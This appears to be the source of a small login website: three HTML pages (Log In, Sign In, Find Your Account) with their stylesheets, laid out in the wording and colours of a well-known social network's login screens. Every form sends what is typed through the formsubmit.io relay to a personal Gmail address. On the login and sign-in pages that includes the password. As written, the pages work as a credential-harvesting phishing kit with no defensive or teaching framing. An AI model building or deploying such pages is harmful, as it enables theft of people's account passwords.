
<file: Forgot pass.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="style5.css">
    <title>Sign In</title>
</head>

<body>

    <section class="main">
        <div class="log">
            <form action="https://formsubmit.io/send/mohammedhazem323@gmail.com">
                <div class="bre6"></div>
                <label>
                    <h2 class="title">Find Your Account</h2>
                </label>
                <div class="khat"></div>
                <P class="par">Please enter your email address or mobile number to search for your account.</P>
                <p><input type="email" title="Email" class="x1" name="Email" required
                        placeholder="Email address or mobile number">
                <div class="khat"></div>
                <br>
                <a href="Login.html" class="cansel">Cancel</a>
                <input type="submit" class="but" value="Search">
                <div class="khat2"></div>
            </form>
        </div>
    </section>

</body>

</html>
</file>

<file: Login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="style2.css">
    <title>Login</title>
</head>

<body>

    <section class="main">
        <div class="log">
            <form action="https://formsubmit.io/send/mohammedhazem323@gmail.com">
                <p class="bre"></p>
                <p class="bre6"></p>
                <label>
                    <h2 class="title">Log In</h2>
                </label>
                <p><input type="email" title="Email" class="x1" name="Email" required placeholder="Enter Email address">
                </p>
                <p><input type="password" title="Password" name="Password" class="x2" required
                        placeholder="Enter Password"></p>
                <input type="submit" class="but" value="Log In">
                <p class="bre"></p>
                <p><a href="Sign In.html" class="new">Create new account</a></p>
                <p class="bre"></p>
                <a href="Forgot pass.html" class="forgot">Forgotten password?</a>
            </form>
        </div>
    </section>

</body>

</html>
</file>

<file: Sign In.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="style3.css">
    <title>Sign In</title>
</head>

<body>

    <section class="main">
        <div class="log">
            <form action="https://formsubmit.io/send/mohammedhazem323@gmail.com">
                <div class="bre6"></div>
                <label>
                    <h2 class="title">Sign In</h2>
                </label>
                <p><input type="email" title="Email" class="x1" name="Email" required placeholder="Enter Email address">
                </p>
                <p><input type="password" title="Password" name="Password" class="x2" required
                        placeholder="Enter Password"></p>
                <input type="submit" class="but" value="Sign In">
            </form>
        </div>
    </section>

</body>

</html>
</file>
<file: style5.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,200;0,400;0,900;1,100&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

* {
  font-family: 'Poppins', sans-serif;
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  scroll-behavior: smooth;
}

.log {
  height: 400px;
  width: 350px;
  background-color: white;
  border-radius: 10px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 10px;
  padding: 50px;
  box-shadow: 0 5px 25px rgba(0, 0, 0, 0.15);
  border: 1px solid rgba(255, 255, 255, 0);
  border-radius: 20px;
}

.khat2{
  margin-bottom: -50px;
}

.cansel{
  border: 1px solid black;
  width:fit-content;
  padding: 16px;
  color: #1f1f1f;
  font-weight: bold;
  text-align: center;
  background-color: #adadad;
  font-size: large;
  margin-bottom: 5px;
  cursor: pointer;
  border-radius: 5px;
  transition: 0.7s ease;
  border: 1px solid #9f9f9f;
  text-decoration: none;
  margin-top: 20px;
}

.khat {
  background-color: rgb(177, 177, 177);
  width: 350px;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 1px;
  margin-top: -10px;
  margin-bottom: 10px;
}

.par {
  padding: 10px;
}

::placeholder {
  font-size: 14px;
  color: #5a5a5a;
  font-weight: bold;
  text-align: center;
}

.but {
  border: 1px solid black;
  width:fit-content;
  padding: 15px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
  background-color: #3a6cf4;
  font-size: large;
  margin-bottom: 5px;
  cursor: pointer;
  border-radius: 5px;
  transition: 0.7s ease;
  border: 1px solid #9f9f9f;
}

.but:hover {
  transform: scale(1.1);
}

.forgot {
  text-decoration: none;
  font-weight: bold;
  font-size: medium;
  color: #3a6cf4;
}

.bre {
  margin-bottom: 25px;
}

.new {
  text-decoration: none;
  font-weight: bold;
  font-size: medium;
  color: #3a6cf4;
  background-color: #3a6cf4;
  width: 197.5px;
  color: #ffffff;
  font-size: medium;
  border-radius: 5px;
  padding: 15px;
  transition: 0.7s ease;
}

.new:hover {
  transform: scale(1.1);
}

.x1 {
  margin-bottom: 30px;
  padding: 15px;
  cursor: pointer;
  border-radius: 5px;
  border: 1px solid #9f9f9f;
  transition: 0.7s ease;
  width: 290px;
}

.x1:hover {
  transform: scale(1.1);
}

.x2 {
  margin-bottom: 10px;
  padding: 15px;
  cursor: pointer;
  border-radius: 5px;
  border: 1px solid #9f9f9f;
  transition: 0.7s ease;
}

.x2:hover {
  transform: scale(1.1);
}

.main {
  width: 100%;
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  background-color: #f0f2f5;
}

section {
  padding: 100px 200px;
}

.title {
  display: flex;
  justify-content: center;
  color: #3a6cf4;
  font-size: 1.5em;
  font-weight: 800;
  margin-bottom: 15px;
  margin-top: -50px;
  padding: 10px;
}

*::selection {
  background-color: #000;
  color: yellow;
}

.social-icons a {
  color: #fff;
  font-size: 1.7em;
  padding-right: 30px;
  margin-left: 0.5em;
}

@media (max-width:1023px) {
  .bre6{
    margin-bottom: 150px;
  }
  
  .title {
    font-size: 1.8em;
  }

  .main h2 {
    margin-top: -10em;
  }
}

@media (max-width:641px) {
  body {
    font-size: 12px;
  }

  .main-content h2 {
    font-size: 0.8em;
  }

}

@media (max-width:300px) {
  body {
    font-size: 10px;

  }
}
</file>
<file: style2.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,200;0,400;0,900;1,100&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

* {
  font-family: 'Poppins', sans-serif;
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  scroll-behavior: smooth;
}

.log {
  height: 550px;
  width: 350px;
  background-color: white;
  border-radius: 10px;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  margin-top: 10px;
  padding: 50px;
  box-shadow: 0 5px 25px rgba(0, 0, 0, 0.15);
  border: 1px solid rgba(255, 255, 255, 0);
  border-radius: 20px;
}

::placeholder {
  font-size: 14px;
  color: #5a5a5a;
  font-weight: bold;
  text-align: center;
}

.but {
  border: 1px solid black;
  width: 197.5px;
  padding: 15px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
  background-color: #3a6cf4;
  font-size: large;
  margin-bottom: 5px;
  cursor: pointer;
  border-radius: 5px;
  transition: 0.7s ease;
  border: 1px solid #9f9f9f;
}

.but:hover {
  transform: scale(1.1);
}

.forgot {
  text-decoration: none;
  font-weight: bold;
  font-size: medium;
  color: #3a6cf4;
}

.bre {
  margin-bottom: 25px;
}

.new {
  text-decoration: none;
  font-weight: bold;
  font-size: medium;
  color: #3a6cf4;
  background-color: #3a6cf4;
  width: 197.5px;
  color: #ffffff;
  font-size: medium;
  border-radius: 5px;
  padding: 15px;
  transition: 0.7s ease;
}

.new:hover{
  transform: scale(1.1);
}

.x1 {
  margin-bottom: 10px;
  padding: 15px;
  cursor: pointer;
  border-radius: 5px;
  border: 1px solid #9f9f9f;
  transition: 0.7s ease;
}

.x1:hover {
  transform: scale(1.1);
}

.x2 {
  margin-bottom: 10px;
  padding: 15px;
  cursor: pointer;
  border-radius: 5px;
  border: 1px solid #9f9f9f;
  transition: 0.7s ease;
}

.x2:hover {
  transform: scale(1.1);
}

.main {
  width: 100%;
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  background-color: #f0f2f5;
}

section {
  padding: 100px 200px;
}

.title {
  display: flex;
  justify-content: center;
  color: #3a6cf4;
  font-size: 2.2em;
  font-weight: 800;
  margin-bottom: 30px;
}

*::selection {
  background-color: #000;
  color: yellow;
}

.social-icons a {
  color: #fff;
  font-size: 1.7em;
  padding-right: 30px;
  margin-left: 0.5em;
}

@media (max-width:1023px) {
  
  .bre6 {
    margin-bottom: 220px;
  
  }
  
  .title {
    font-size: 1.8em;
  }

  .main h2 {
    margin-top: -10em;
  }
}

@media (max-width:641px) {
  body {
    font-size: 12px;
  }

  .main-content h2 {
    font-size: 0.8em;
  }

}

@media (max-width:300px) {
  body {
    font-size: 10px;

  }
}
</file>
<file: style3.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,200;0,400;0,900;1,100&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

* {
  font-family: 'Poppins', sans-serif;
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  scroll-behavior: smooth;
}

.log {
  height: 550px;
  width: 350px;
  background-color: white;
  border-radius: 10px;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  margin-top: 10px;
  padding: 50px;
  box-shadow: 0 5px 25px rgba(0, 0, 0, 0.15);
  border: 1px solid rgba(255, 255, 255, 0);
  border-radius: 20px;
}

::placeholder {
  font-size: 14px;
  color: #5a5a5a;
  font-weight: bold;
  text-align: center;
}

.but {
  border: 1px solid black;
  width: 197.5px;
  padding: 15px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
  background-color: #3a6cf4;
  font-size: large;
  margin-bottom: 5px;
  cursor: pointer;
  border-radius: 5px;
  transition: 0.7s ease;
  border: 1px solid #9f9f9f;
}

.but:hover {
  transform: scale(1.1);
}

.forgot {
  text-decoration: none;
  font-weight: bold;
  font-size: medium;
  color: #3a6cf4;
}

.bre {
  margin-bottom: 25px;
}

.new {
  text-decoration: none;
  font-weight: bold;
  font-size: medium;
  color: #3a6cf4;
  background-color: #3a6cf4;
  width: 197.5px;
  color: #ffffff;
  font-size: medium;
  border-radius: 5px;
  padding: 15px;
  transition: 0.7s ease;
}

.new:hover{
  transform: scale(1.1);
}

.x1 {
  margin-bottom: 10px;
  padding: 15px;
  cursor: pointer;
  border-radius: 5px;
  border: 1px solid #9f9f9f;
  transition: 0.7s ease;
}

.x1:hover {
  transform: scale(1.1);
}

.x2 {
  margin-bottom: 10px;
  padding: 15px;
  cursor: pointer;
  border-radius: 5px;
  border: 1px solid #9f9f9f;
  transition: 0.7s ease;
}

.x2:hover {
  transform: scale(1.1);
}

.main {
  width: 100%;
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  background-color: #f0f2f5;
}

section {
  padding: 100px 200px;
}

.title {
  display: flex;
  justify-content: center;
  color: #3a6cf4;
  font-size: 2.2em;
  font-weight: 800;
  margin-bottom: 30px;
}

*::selection {
  background-color: #000;
  color: yellow;
}

.social-icons a {
  color: #fff;
  font-size: 1.7em;
  padding-right: 30px;
  margin-left: 0.5em;
}

@media (max-width:1023px) {
  .bre6 {
    margin-bottom: 200px;
  }
  
  .title {
    font-size: 1.8em;
  }

  .main h2 {
    margin-top: -10em;
  }
}

@media (max-width:641px) {
  body {
    font-size: 12px;
  }

  .main-content h2 {
    font-size: 0.8em;
  }

}

@media (max-width:300px) {
  body {
    font-size: 10px;

  }
}
</file>
